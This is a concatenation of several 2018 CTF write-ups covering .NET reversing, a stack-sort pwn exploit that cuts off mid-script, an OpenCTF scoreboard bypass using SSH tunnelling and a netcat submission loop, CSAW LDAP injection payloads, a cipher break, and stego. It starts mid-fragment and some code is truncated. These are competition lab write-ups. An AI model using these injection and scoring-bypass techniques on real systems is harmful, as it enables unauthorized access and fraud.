Dels./aflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?OAflag{RUN_R3C0RD_ANA1YZ3_R3P3AT}?```
### Flag
```flag{RUN_R3C0RD_ANA1YZ3_R3P3AT}``` |
# re06
We get a .exe file (no suprise there), which upon examining it with CFF Explorer tell us it's a nice .NET executable. This makes thing immensely easier. Wecan simply decompile it with [JetBrainers DotPeek](https://www.jetbrains.com/decompiler/).
In the main windows we see there are a few interesting functions, notably this one:
```c#private void btn_check_Click(object sender, RoutedEventArgs e) { if (MainWindow.Enc(this.tb_key.Text, 9157, 41117) == "iB6WcuCG3nq+fZkoGgneegMtA5SRRL9yH0vUeN56FgbikZFE1HhTM9R4tZPghhYGFgbUeHB4tEKRRNR4Ymu0OwljQwmRRNR4jWBweOKRRyCRRAljLGQ=") { int num1 = (int) MessageBox.Show("Correct!! You found FLAG"); } else { int num2 = (int) MessageBox.Show("Try again!"); } }```
Upon looking through the rest of the file we find the Enc function:
```c#public static string Enc(string s, int e, int n) { int[] numArray1 = new int[s.Length]; for (int index = 0; index < s.Length; ++index) numArray1[index] = (int) s[index]; int[] numArray2 = new int[numArray1.Length]; for (int index = 0; index < numArray1.Length; ++index) numArray2[index] = MainWindow.mod(numArray1[index], e, n); string s1 = ""; for (int index = 0; index < numArray1.Length; ++index) s1 += (string) (object) (char) numArray2[index]; return Convert.ToBase64String(Encoding.Unicode.GetBytes(s1)); }```
It's super basic Diffie-Hellmann. With a very small prime at that. The string is broken down in chars, each char is coverted to int, exponentiated and modded, then converted to unicode char. You then join the whole thing and encrpyt it as b64. This is then conmpared to the b64 hardcoded in the btn_check function.
At this point it's quite straightforward: reconvert the hardcoded b64, split in chars, reconvert to int. Then just bruteforce for i in range 255 until we get each original char.
```pythonimport base64bibi = 'iB6WcuCG3nq+fZkoGgneegMtA5SRRL9yH0vUeN56FgbikZFE1HhTM9R4tZPghhYGFgbUeHB4tEKRRNR4Ymu0OwljQwmRRNR4jWBweOKRRyCRRAljLGQ'
dbg = 0n_ = 41117e_ = 9157test = 'hello'def debug(s): if dbg == 1: print s
def enc(s,e,n): numarr = [] modarr = [] finstr = "" for i in s: numarr.append(ord(i)) debug(numarr) for i in numarr: modarr.append(pow(i,e,n)) debug(modarr) for j in numarr: finstr += unichr(i) return modarr,finstr soli = []for h in base64.decodestring(bibi+'=').decode('UTF-16'): soli.append(ord(h))
print enc(test,9157,41117)
def brute(c,e,n): for j in range(255): if enc(chr(j),e,n)[0][0] == c: return chr(j)
aa = []for i in soli: aa.append(brute(i,e_,n_))''.join(aa)```flag is ```WhiteHat{N3xT_t1m3_I_wi11_Us3_l4rg3_nUmb3r}```
|
## DOUBLETROUBLE
**by [TRX](https://theromanxpl0it.github.io)**
The core function is the following:
```cint game(){ int v0; long double sum; long double max; long double min; int v4; int how_long; int idx; char *s; double array[64]; unsigned int v10;
canary = __readgsdword(0x14u); printf("%p\n", array); // Stack address leak printf("How long: "); __isoc99_scanf("%d", &how_long); getchar(); if ( how_long > 64 ) { printf("Flag: hahahano. But system is at %d", &system); exit(1); } idx = 0; while ( idx < how_long ) { s = malloc(100u); printf("Give me: "); fgets(s, 100, stdin); v0 = idx++; array[v0] = atof(s); } printArray(&how_long, array); sum = sumArray(&how_long, array); printf("Sum: %f\n", sum); max = maxArray(&how_long, array); printf("Max: %f\n", max); min = minArray(&how_long, array); printf("Min: %f\n", min); v4 = findArray(&how_long, array, -100.0, -10.0); printf("My favorite number you entered is: %f\n", array[v4]); sortArray(&how_long, array); puts("Sorted Array:"); return printArray(&how_long, array);}```
The program stores the readed doubles in an array on the stack.The array is 532 bytes from the return address, so 64 entries are not enough for a buffer overflow.
The findArray function is interesting, a correct manipulation of the input can change the how_long variable.
```cint findArray(int *len, double *arr, double a, double b){ int saved_len;
saved_len = *len; while ( *len < 2 * saved_len ) { if ( arr[*len - saved_len] > a && b > arr[*len - saved_len] ) return *len - saved_len; // Here *len is not restored to saved_len *len += &GLOBAL_OFFSET_TABLE_ - 134529023; //*len += 1 } *len = saved_len; // We want to avoid this piece of code return 0;}```
Giving a number greater than -10 `*len` is increased and with a number greater than -100 and lower than -10 we can avoid the restring of `*len` with `saved_len`.
We choose -1.1 and -20.1.
With `how_long` greater than 64 the sortArray procedure will sort our input and the values that are on the stack after the array, like the canary and the return address.
The binary addresses casted to double are sorted after -1.1.
To exploit the vulnerability we need to place the canary in the same position before and after the sorting so it must start with 0x00b.Due to this requirement the exploit must be runned many times to work.
Here the exploit:
```python#!/usr/bin/env python
from pwn import *
LIBC_NAME = "./libc6_2.27-3ubuntu1_i386.so" # found on libc database using system (0x200)
def pdouble(f): return struct.pack(' |
# re06 (reverse, 72 solved, 100 points)###### Author: [qrzcn](https://github.com/qrzcn)
```material.grandprix.whitehatvn.com/re06Note: If you find flag in format WhiteHat{abcdef}, you should submit in form WhiteHat{sha1(abcdef)}```
Given was a windows binary with a simple input and validation for a flag:

First decompile the given binary using [JustDecompile](https://www.telerik.com/products/decompiler.aspx) and navigate to the MainWindow:

Now we have the source for the calculations to hit the MessageBox with the "Correct!! You found FLAG" String. The next thing i did was create a small shell programm to evaluate how much of the string is overlapping: [ConsoleApp.cs](ConsoleApp.cs)
Additionally, because I had a hard time programming it in C#, i used python to bruteforce it from the ascii range:
```pythonfrom pwintools import *import operatorloot = ''basistring = "WhiteHat{"dataframe = {}while (True) :
for index in range(1,128): try: string = basistring + chr(index) r = Process("ConsoleApp2.exe") r.sendline(string) test = int(r.recvline(1)) dataframe[test] = index r.close() except EOFError: pass basistring = basistring + "" + str(chr(max(dataframe.iteritems(), key=operator.itemgetter(0))[1]))
if (chr(max(dataframe.iteritems(), key=operator.itemgetter(0))[1]) == '}'): break
print basistring
```
Now we run the script and after a little while get the flag: WhiteHat{N3xT_t1m3_I_wi11_Us3_l4rg3_nUmb3r} |
View at the original location: https://neg9.org/news/2018/8/15/openctf-2018-scoreboard-bug-bounty-writeup
Scoreboard Bug Bounty - 1337 * DEFCON 26 @Open_CTF* 2018-08-11* Solved by Neg9 [craSH, tecknicaltom, reidb] ```SCOREBOARD BUG BOUNTY IS OPEN. COME AT US BR0!!! V& OUT!!! https://scoreboard.openctf.com/scoreboardbugbounty-dd9dd662cb9895a2353f6c463120b9eb7fed2bfb``` Scoreboard Server: scoreboard.openctf.com The Scoreboard server is running an SSH server, which is the primary method teams use to interact with it. Each team has a shell account, and the users' shell is set to be ``interact.py`` from the above source archive. There were several issues with the scoreboard system configuration, code, and how the organizers released the code, which when combined, resulted in the ability of a team to score all possible challenges for themselves without leaving any trace of doing so, and by not using the intended ``interact.py`` method of scoring. * Issue 1: sshd is configured to allow port forwarding/dynamic proxying.* Issue 2: ``collect_keys.py`` accepts connections without authentication, and it does not log connections made to it to syslog like ``interact.py`` does.* Issue 3: The included SQLite database (``central.db``) included all (SHA512) hashes of the flags. This hash value is what the backend ``collect_keys.py`` takes in addition to team name and challenge ID to register a scoring event. As such, you can directly connect to the backend and submit a known hash for a question to a team. One could connect to the scoreboard as such to open a socket on the players local machine on port 41337 which is a tunnel to the backend service ``collect_keys.py`` running on the scoreboard: ```ssh -L41337:localhost:41337 [email protected]``` And in another terminal, one could then connect to the ``collect_keys.py`` service as follows: ```nc localhost 41337``` This would yield the service authentication string (lol) and wait to be written to: ```lol goatse``` At this point, the service expects a scoring event message in the following format: ```<Team_Name>,<Question_ID>,<Flag_SHA512_Hex>``` For example - here is the string to submit to score question ID 15 (this scoreboard bug bounty challenge) for team neg9: ```neg9,15,40a2475624d82487a9ded98fc661fd9dde15e02973a5280a8b4b76fc81e41a123190604848fa1d23b181a17b3303e184588211b81bef71e58ef8e26b7f300eb6``` As we have all hashes in the database provided, we can script up scoring for all questions. Here is the database schema: ```CREATE TABLE questions(challenge_name text, tags text, point_value integer, answer_hash text, question text, solved integer, open integer, qualification);CREATE TABLE team_score(team_name text, challenge_name text, point_value integer, answer_hash text, time_solved text, first integer, PRIMARY KEY(team_name, challenge_name, point_value, answer_hash) ON CONFLICT IGNORE);``` And for demonstration, here is the row for this challenge: ```sqlite> select * from questions where challenge_name like '%bug%';Scoreboard Bug Bounty|Kajer scoreboard|1337|40a2475624d82487a9ded98fc661fd9dde15e02973a5280a8b4b76fc81e41a123190604848fa1d23b181a17b3303e184588211b81bef71e58ef8e26b7f300eb6|Find an 0-day in our scoreboard. Source is here: https://pastebin.com/nVR8gEih```
We expeditiously grabbed all of the hashes from the dump and put them in a file to work with. The following nested for loop would submit all hashes for neg9 (we extracted just the hash values and placed them in hashes.txt): ```for hash in $(cat hashes.txt); do for id in {1..100}; do echo "neg9,${id},${hash}" | nc localhost 41337; done ; done``` We made a POC of this with the question ID 15, for the scoreboard bug bounty, and we were successfully awarded **1337** points. The organizers quickly disabled SSH port forwarding/tunneling at this point, and we were not able to score for the other flags in this manner. Good work :) |
# ▼▼▼Ldab(Web:50、432/1448=29.8%)▼▼▼**This writeup is written by [@kazkiti_ctf](https://twitter.com/kazkiti_ctf)**
```dab
http://web.chal.csaw.io:8080```
---
## 【Identify the vulnerability】
```GET /index.php HTTP/1.1Host: web.chal.csaw.io:8080```
↓
↓
`OU CN SN GivenName UID`
↓
As LDAP attributes are displayed, it seems to be using LDAP.
---
```GET /index.php?search=*)(ObjectClass=* HTTP/1.1Host: web.chal.csaw.io:8080```
↓
```<html> <head> <title>Any Comp. Directory </title> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"> <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script> <style> .input-mysize{ width:791px; } .table { background-color:white; border-style: solid; border-width: 2px; right-margin: 50px; width:1000px; } </style> </head> <body> <nav class="navbar navbar-inverse"> <div class="containter-fluid"> <div class="navbar-header"> Any Comp. Directory </div> </div> Home </nav> <div class="container"> <div class="row"> <div class="col-md-10 col-md-offset-1 text-center"> Here is a list of all users and groups </div> </div> </div> <div class="container"> <div class="row"> <div class="col-md-10 col-md-offset-2"> <form role="search" action="index.php"> <div class="form-group" > <input type="text" class="form-control input-mysize" placeholder="Search" name="search"> <button type="submit" class="btn btn-default"> Search</button> </div> </form> </div> </div> </div> <div class="container"> <div class="row"> <div class="col-md-10 col-md-offset-1"> <table class="table"> <tr> <th> OU </th> <th> CN </th> <th> SN </th> <th> GivenName </th> <th> UID </th> </tr> <tr><td></td><td></td><td></td><td></td><td></td></tr><tr><td>Employees</td><td>pminksy</td><td>Minsky</td><td>Pete</td><td>pminsky</td></tr><tr><td>Employees</td><td>bharley</td><td>Harley</td><td>Bob</td><td>bharley</td></tr><tr><td>Employees</td><td>jross</td><td>Ross</td><td>Jake</td><td>jross</td></tr><tr><td>Employees</td><td>fdawson</td><td>Dawson</td><td>Fred</td><td>fdawson</td></tr><tr><td>Employees</td><td>rcave</td><td>Cave</td><td>Robert</td><td>rcave</td></tr><tr><td>Employees</td><td>XerxesHansen</td><td>Hansen</td><td>Xerxes</td><td>XerxesHansen</td></tr><tr><td>Employees</td><td>KirbyDaugherty</td><td>Daugherty</td><td>Kirby</td><td>KirbyDaugherty</td></tr><tr><td>Employees</td><td>DesiraeLowe</td><td>Lowe</td><td>Desirae</td><td>DesiraeLowe</td></tr><tr><td>Employees</td><td>BelleCarter</td><td>Carter</td><td>Belle</td><td>BelleCarter</td></tr><tr><td>Employees</td><td>FeliciaHines</td><td>Hines</td><td>Felicia</td><td>FeliciaHines</td></tr><tr><td>Employees</td><td>SopolineGilbert</td><td>Gilbert</td><td>Sopoline</td><td>SopolineGilbert</td></tr><tr><td>Employees</td><td>WesleyBranch</td><td>Branch</td><td>Wesley</td><td>WesleyBranch</td></tr><tr><td>Employees</td><td>IraMorton</td><td>Morton</td><td>Ira</td><td>IraMorton</td></tr><tr><td>Employees</td><td>HirokoBarber</td><td>Barber</td><td>Hiroko</td><td>HirokoBarber</td></tr><tr><td>Employees</td><td>BlairBeasley</td><td>Beasley</td><td>Blair</td><td>BlairBeasley</td></tr><tr><td>Employees</td><td>ThomasHernandez</td><td>Hernandez</td><td>Thomas</td><td>ThomasHernandez</td></tr><tr><td>Employees</td><td>StellaBurch</td><td>Burch</td><td>Stella</td><td>StellaBurch</td></tr><tr><td>Employees</td><td>StephenRowland</td><td>Rowland</td><td>Stephen</td><td>StephenRowland</td></tr><tr><td>Employees</td><td>DonovanShepherd</td><td>Shepherd</td><td>Donovan</td><td>DonovanShepherd</td></tr><tr><td>Employees</td><td>SilasWard</td><td>Ward</td><td>Silas</td><td>SilasWard</td></tr><tr><td>Employees</td><td>RandallPittman</td><td>Pittman</td><td>Randall</td><td>RandallPittman</td></tr><tr><td>Employees</td><td>MaxwellPaul</td><td>Paul</td><td>Maxwell</td><td>MaxwellPaul</td></tr><tr><td>Employees</td><td>BenedictCunningham</td><td>Cunningham</td><td>Benedict</td><td>BenedictCunningham</td></tr><tr><td>Employees</td><td>JessamineRobinson</td><td>Robinson</td><td>Jessamine</td><td>JessamineRobinson</td></tr><tr><td>Employees</td><td>GarrettMcintyre</td><td>Mcintyre</td><td>Garrett</td><td>GarrettMcintyre</td></tr><tr><td>Employees</td><td>TalonLevy</td><td>Levy</td><td>Talon</td><td>TalonLevy</td></tr><tr><td>Employees</td><td>UptonJohnson</td><td>Johnson</td><td>Upton</td><td>UptonJohnson</td></tr><tr><td>Employees</td><td>DeannaRoss</td><td>Ross</td><td>Deanna</td><td>DeannaRoss</td></tr><tr><td>Employees</td><td>XanthaHunter</td><td>Hunter</td><td>Xantha</td><td>XanthaHunter</td></tr><tr><td>Employees</td><td>GermaneKent</td><td>Kent</td><td>Germane</td><td>GermaneKent</td></tr><tr><td>Employees</td><td>PhoebeClements</td><td>Clements</td><td>Phoebe</td><td>PhoebeClements</td></tr><tr><td>Employees</td><td>MurphyBuck</td><td>Buck</td><td>Murphy</td><td>MurphyBuck</td></tr><tr><td>Employees</td><td>KeelyDowns</td><td>Downs</td><td>Keely</td><td>KeelyDowns</td></tr><tr><td>Employees</td><td>LeeCarlson</td><td>Carlson</td><td>Lee</td><td>LeeCarlson</td></tr><tr><td>Employees</td><td>BrentBarlow</td><td>Barlow</td><td>Brent</td><td>BrentBarlow</td></tr><tr><td>Employees</td><td>MaiaMcneil</td><td>Mcneil</td><td>Maia</td><td>MaiaMcneil</td></tr><tr><td>Employees</td><td>QuinnHaney</td><td>Haney</td><td>Quinn</td><td>QuinnHaney</td></tr><tr><td>Employees</td><td>JenettePacheco</td><td>Pacheco</td><td>Jenette</td><td>JenettePacheco</td></tr> </table> </div> </div> </div> <div class="container"> <div class="row"> <div class="col-md-10 col-md-offset-1"> <table class="table">
Here is a list of all users and groups
</table> </div> </div> </div> </body></html>```
↓
`LDAP injection` vulnerability exists because all data is displayed !!
---
## 【LDAP formula guess】
I guessed that the filter is being applied either before or after, and that flag is not displayed.
↓
```(&(GivenName=" + $_GET['search'] + ")(▲▲▲!=●●●))```
or
```(&(▲▲▲!=●●●)(GivenName=" + $_GET['search'] + "))```
---
## 【exploit】
```GET /index.php?search=*))(|(ObjectClass=* HTTP/1.1Host: web.chal.csaw.io:8080```
↓
```<html> <head> <title>Any Comp. Directory </title> <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous"> <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script> <style> .input-mysize{ width:791px; } .table { background-color:white; border-style: solid; border-width: 2px; right-margin: 50px; width:1000px; } </style> </head> <body> <nav class="navbar navbar-inverse"> <div class="containter-fluid"> <div class="navbar-header"> Any Comp. Directory </div> </div> Home </nav> <div class="container"> <div class="row"> <div class="col-md-10 col-md-offset-1 text-center"> Here is a list of all users and groups </div> </div> </div> <div class="container"> <div class="row"> <div class="col-md-10 col-md-offset-2"> <form role="search" action="index.php"> <div class="form-group" > <input type="text" class="form-control input-mysize" placeholder="Search" name="search"> <button type="submit" class="btn btn-default"> Search</button> </div> </form> </div> </div> </div> <div class="container"> <div class="row"> <div class="col-md-10 col-md-offset-1"> <table class="table"> <tr> <th> OU </th> <th> CN </th> <th> SN </th> <th> GivenName </th> <th> UID </th> </tr> <tr><td></td><td></td><td></td><td></td><td></td></tr><tr><td>Employees</td><td>pminksy</td><td>Minsky</td><td>Pete</td><td>pminsky</td></tr><tr><td>Employees</td><td>bharley</td><td>Harley</td><td>Bob</td><td>bharley</td></tr><tr><td>Employees</td><td>jross</td><td>Ross</td><td>Jake</td><td>jross</td></tr><tr><td>Employees</td><td>fdawson</td><td>Dawson</td><td>Fred</td><td>fdawson</td></tr><tr><td>Employees</td><td>rcave</td><td>Cave</td><td>Robert</td><td>rcave</td></tr><tr><td>Employees</td><td>XerxesHansen</td><td>Hansen</td><td>Xerxes</td><td>XerxesHansen</td></tr><tr><td>Employees</td><td>KirbyDaugherty</td><td>Daugherty</td><td>Kirby</td><td>KirbyDaugherty</td></tr><tr><td>Employees</td><td>DesiraeLowe</td><td>Lowe</td><td>Desirae</td><td>DesiraeLowe</td></tr><tr><td>Employees</td><td>BelleCarter</td><td>Carter</td><td>Belle</td><td>BelleCarter</td></tr><tr><td>Employees</td><td>FeliciaHines</td><td>Hines</td><td>Felicia</td><td>FeliciaHines</td></tr><tr><td>Employees</td><td>SopolineGilbert</td><td>Gilbert</td><td>Sopoline</td><td>SopolineGilbert</td></tr><tr><td>Employees</td><td>WesleyBranch</td><td>Branch</td><td>Wesley</td><td>WesleyBranch</td></tr><tr><td>Employees</td><td>IraMorton</td><td>Morton</td><td>Ira</td><td>IraMorton</td></tr><tr><td>Employees</td><td>HirokoBarber</td><td>Barber</td><td>Hiroko</td><td>HirokoBarber</td></tr><tr><td>Employees</td><td>BlairBeasley</td><td>Beasley</td><td>Blair</td><td>BlairBeasley</td></tr><tr><td>Employees</td><td>ThomasHernandez</td><td>Hernandez</td><td>Thomas</td><td>ThomasHernandez</td></tr><tr><td>Employees</td><td>StellaBurch</td><td>Burch</td><td>Stella</td><td>StellaBurch</td></tr><tr><td>Employees</td><td>StephenRowland</td><td>Rowland</td><td>Stephen</td><td>StephenRowland</td></tr><tr><td>Employees</td><td>DonovanShepherd</td><td>Shepherd</td><td>Donovan</td><td>DonovanShepherd</td></tr><tr><td>Employees</td><td>SilasWard</td><td>Ward</td><td>Silas</td><td>SilasWard</td></tr><tr><td>Employees</td><td>RandallPittman</td><td>Pittman</td><td>Randall</td><td>RandallPittman</td></tr><tr><td>Employees</td><td>MaxwellPaul</td><td>Paul</td><td>Maxwell</td><td>MaxwellPaul</td></tr><tr><td>Employees</td><td>BenedictCunningham</td><td>Cunningham</td><td>Benedict</td><td>BenedictCunningham</td></tr><tr><td>Employees</td><td>JessamineRobinson</td><td>Robinson</td><td>Jessamine</td><td>JessamineRobinson</td></tr><tr><td>Employees</td><td>GarrettMcintyre</td><td>Mcintyre</td><td>Garrett</td><td>GarrettMcintyre</td></tr><tr><td>Employees</td><td>TalonLevy</td><td>Levy</td><td>Talon</td><td>TalonLevy</td></tr><tr><td>Employees</td><td>UptonJohnson</td><td>Johnson</td><td>Upton</td><td>UptonJohnson</td></tr><tr><td>Employees</td><td>DeannaRoss</td><td>Ross</td><td>Deanna</td><td>DeannaRoss</td></tr><tr><td>Employees</td><td>XanthaHunter</td><td>Hunter</td><td>Xantha</td><td>XanthaHunter</td></tr><tr><td>Employees</td><td>GermaneKent</td><td>Kent</td><td>Germane</td><td>GermaneKent</td></tr><tr><td>Employees</td><td>PhoebeClements</td><td>Clements</td><td>Phoebe</td><td>PhoebeClements</td></tr><tr><td>Employees</td><td>MurphyBuck</td><td>Buck</td><td>Murphy</td><td>MurphyBuck</td></tr><tr><td>Employees</td><td>KeelyDowns</td><td>Downs</td><td>Keely</td><td>KeelyDowns</td></tr><tr><td>Employees</td><td>LeeCarlson</td><td>Carlson</td><td>Lee</td><td>LeeCarlson</td></tr><tr><td>Employees</td><td>BrentBarlow</td><td>Barlow</td><td>Brent</td><td>BrentBarlow</td></tr><tr><td>Employees</td><td>MaiaMcneil</td><td>Mcneil</td><td>Maia</td><td>MaiaMcneil</td></tr><tr><td>Employees</td><td>QuinnHaney</td><td>Haney</td><td>Quinn</td><td>QuinnHaney</td></tr><tr><td>Employees</td><td>JenettePacheco</td><td>Pacheco</td><td>Jenette</td><td>JenettePacheco</td></tr><tr><td>Employees</td><td>flag{ld4p_inj3ction_i5_a_th1ng}</td><td>Man</td><td>Flag</td><td>fman</td></tr> </table> </div> </div> </div> <div class="container"> <div class="row"> <div class="col-md-10 col-md-offset-1"> <table class="table">
Here is a list of all users and groups
</table> </div> </div> </div> </body></html>```
↓
`flag{ld4p_inj3ction_i5_a_th1ng}` |
The question relied on the [web cache poisoning](https://portswigger.net/blog/practical-web-cache-poisoning).
Full writeup [here](https://lud1161.github.io/posts/hacker-movie-club-csaw-quals-2018/) |
Patch 2 things :
Points > 4499
In the win(), a1 == -1 => never execute
Break point right after loop that calculate flag
=> run and search flag in memory
ISITDTU{0bf4sc4ted_segfault}
 |
# Bad Cipher (50 points/ 82 solves)## Problem statement:>My friend insisted on using his own cipher program to encrypt this flag, but I don't think it's very secure. Unfortunately, he is quite good at Code Golf, and it seems like he tried to make the program as short (and confusing!) as possible before he sent it. > I don't know the key length, but I do know that the only thing in the plaintext is a flag. Can you break his cipher for me? > [Encryption Program](https://github.com/GabiTulba/TJCTF2018-Write-ups/blob/master/Bad%20Cipher/bad_cipher.py) > [Encrypted Flag](https://github.com/GabiTulba/TJCTF2018-Write-ups/blob/master/Bad%20Cipher/flag.enc)
## My opinion:Again... why the `Reverse Engineering` tag, this time we were given an obfuscated python code that encrypts an input string using a key. **THIS IS CRYPTO!** Anyway, the vulnerability was that we knew the first bytes of the flag and that gave us a part of the key
## Understanding the encryption:We were supplied with an `encrypted flag=473c23192d4737025b3b2d34175f66421631250711461a7905342a3e365d08190215152f1f1e3d5c550c12521f55217e500a3714787b6554`and some code that encrypted the flag:```pythonmessage = "[REDACTED]"key = ""
r,o,u,x,h=range,ord,chr,"".join,hexdef e(m,k): l=len(k);s=[m[i::l]for i in r(l)] for i in r(l): a,e=0,"" for c in s[i]: a=o(c)^o(k[i])^(a>>2) e+=u(a) s[i]=e return x(h((1<<8)+o(f))[3:]for f in x(x(y)for y in zip(*s)))
print(e(message,key))```
Firstly, I couldn't bare reading that so I took the time to deobfuscate the code: ```pythonmessage = ""key = ""
def encrypt(message,key): L=len(key) s=[message[i::L] for i in range(L)] for i in range(L): act=0 enc="" for c in s[i]: act=ord(c)^ord(key[i])^(act>>2) enc+=chr(act) s[i]=enc return ''.join( hex(ord(y))[2:] for y in ''.join(''.join(x) for x in zip(*s)))
print encrypt(message,key)```Ok, now let's understand the encryption:
**NOTE** : The encryption works properly only if the message's length is a multiple of the key's length (this is due to `zip(*s)`), I'll explain it a bit later.
**NOTE** : `h((1<<8)+o(f))[3:]` and `hex(ord(y))[2:]` give the same output since `(1<<8)` is 256 and that's `0x100` in hex, so `h((1<<8)+o(f))` will always be `0x1XX`
The encryption function takes a key and a message. It then creates the matrix `s` of size `len(key) x (len(message)/len(key))` which pretty much is the message written like a normal text that moves to a new row when there is no space left on the current row, except the rows and columns are reversed (see the following example). >`>>> import sys` >`>>> message='thisismymessage!'` >`>>> key='Akey'` >`>>> L=len(key)` >`>>> s=[message[i::L] for i in range(L)]` >`>>> for i in range(len(s)):` >`... for j in range(len(s[i])):` >`... sys.stdout.write(s[i][j])` >`... sys.stdout.write('\n')` >`...` >`tima` >`hseg` >`imse` >`sys!`
Now, for every line of the matrix `s` the following process is applyied:
```pythonfor i in range(L): act=0 enc="" for c in s[i]: act=ord(c)^ord(key[i])^(act>>2) enc+=chr(act) s[i]=enc```
1. The i-th byte of the key is used in a xor encryption.2. Each byte of the ciphertext is dependent of the previous byte.
After that, the last line of the `encrypt` function returns the hex of the string `''.join(''.join(x) for x in zip(*s))` which means it reverses the process that generated `s` in the first place, so the message's bytes are in the same order both in ciphertext and plaintext!
**NOTE** : Let's talk about `zip(*s)`, the zip() function stops when the shortest array reaches it's end. So if `len(message)` is not a multiple of `len(key)` the last bytes of the message will be ignored (see the python [documentation](https://docs.python.org/2/library/functions.html#zip)). This was a huge help in solving the problem since now we know now that the key's lenght divides 56.
## Finding the key length:
Now we know that the key's lenght might be: `1, 2, 4, 7, 8, 14, 28 or 56`, most probably it will be either `4, 7, 8 or 14` so let's try them one by one:
Sice we know the first 6 bytes of the flag: `tjctf{`, we can check 4 by hand and see if it's wrong:
1. The first byte of the key is `hex(ord('t')^int('47',16))=='0x33' or '3'` 2. If the key length was 4 then at the 5-th byte `hex(int('2d',16)^ord('3')^(int('47',16)>>2)==0xf` should be `'f'` or `0x66`, so the key is longer than 4. 3. Now we can find the first 6 bytes of the key: >`>>> x=['47','3c','23','19','2d','47']` >`>>> x=[int(y,16) for y in x]` >`>>> flag='tjctf{'` >`>>> key=''.join(chr(ord(flag[i])^x[i]) for i in range(len(x)))` > `>>> key` > `'3V@mK<'`
For the other lenghts I wrote a script that will give us a partially decrypted flag for each length:
```pythonmessage = open('flag.enc').read().strip('\n')
def transform(msg): out='' for i in range(0,len(msg),2): out+=chr(int(msg[i:i+2],16)) return out
def decrypt(msg,l): flag='tjctf{'+(l-6)*'\xff' key=[] for i in range(len(flag)): key.append(chr(ord(msg[i])^ord(flag[i]))) keylen=len(key) dec='' act=[0 for i in range(keylen)] for i in range(len(msg)): if(i>=keylen): act[i%keylen]=ord(msg[i])^ord(key[i%keylen])^(ord(msg[i-keylen])>>2) else: act[i]=ord(msg[i])^ord(key[i]) dec+=chr(act[i%keylen]) print list(dec)
print 'Msg Len:',len(transform(message))
decrypt(transform(message),7)decrypt(transform(message),8)decrypt(transform(message),14)```
And the output is:
> `Msg Len: 56` > `['t', 'j', 'c', 't', 'f', '{', '\xff', ' ', '\x02', 's', 'F', 't', ':', '\x9a', 'U', '\x02', 'X', 'W', 'c', '>', '\xce', 'l', '\\', '<', 'd', 'v', '\x17', '\xf2', '\x14', '\r', 'V', 'u', 'D', '#', '\xd2', '\x11', '^', '\\', 'V', '\x17', 'l', '\xc1', '*', '\x03', 'X', '7', '}', 'W', '\x9b', '=', 'u', 'S', '\x00', '8', 'F', '\x88']` > `['t', 'j', 'c', 't', 'f', '{', '\xff', '\xff', 'y', 'b', 'e', '_', 'W', 'r', '\xa3', '\xbf', '3', 'i', 'n', 'g', '_', 'm', '\xcb', '\x94', '3', 'n', 'c', 'R', 'y', 'p', '\xc6', '\xfa', '0', 'N', '_', 'M', 'Y', '5', '\xf7', '\xa7', 'f', '_', 'W', '4', 'S', 'n', '\xe6', '\x94', 'v', '_', 's', 'm', '4', 'R', '\xa5', '\xb6']` > `['t', 'j', 'c', 't', 'f', '{', '\xff', '\xff', '\xff', '\xff', '\xff', '\xff', '\xff', '\xff', 'D', '\x1b', '^', 'Z', 'e', '*', '\xd4', '\xbb', '\xa8', '\xb3', '\xdc', '\xf2', '\xc7', '\x89', '\x1c', '\x1b', 'M', 'x', '@', '(', '\xd9', '\xc3', '\xbd', '\xc4', '\xee', '\x9a', '\xb7', '\xa3', ',', '\x13', ']', '>', 'j', 'G', '\x9d', '\xfc', '\x94', '\xd7', '\xa5', '\xa7', '\x98', '\xf7']`
Ok so it's clear that the key's length is 8.
## Finding the flag:
Now we have a lot of info about the flag: `tjctf{��ybe_Wr��3ing_m˔3ncRyp��0N_MY5��f_W4Sn��v_sm4R��` and we know the key's length, the flag pretty much says `maybe writing my encryption myself wasn't very smart`, so I tried to write it in leet. Eventually I tried `tjctf{m4` as the first 8 bytes and ran [decrypt.py](https://github.com/GabiTulba/TJCTF2018-Write-ups/blob/master/Bad%20Cipher/decrypt.py) and done!
Flag: **tjctf{m4ybe_Wr1t3ing_mY_3ncRypT10N_MY5elf_W4Snt_v_sm4R7}** |
Since there is no ASLR, it's possible for us to known the canary address(I use %18$p - 0xc0). Then we are able to fix canary.As a result, the fixed canary will call \_\_stack_check_fail.So my exp works as the following:1. hijack \_\_stack_check_fail@got to noxFlag2. fix canary3. the fixed canary will call \_\_stack_check_fail, which is noxFlag indeed.4. get flag
Here is my [exp](https://github.com/0x01f/pwn_repo/blob/master/noxCTF2018_believeMe/exp.py) |
# Full WriteUp
Full Writeup on our website: [https://www.aperikube.fr/docs/csawquals_2018/bigboi](https://www.aperikube.fr/docs/csawquals_2018/bigboi)
-------------# TL;DR
This challenge is a simple buffer overflow with a check that may lead to code execution. It’s an easy pwn, so one liner is the way to go ! |
#Drumbone - Stego
We get an image and if we run stegoveritas tool on it, we get: 
This looks like QR-code and if we draw it, we get a QR-code that works to scan:

Then we get the flag:
IceCTF{Elliot_has_been_mapping_bits_all_day} |
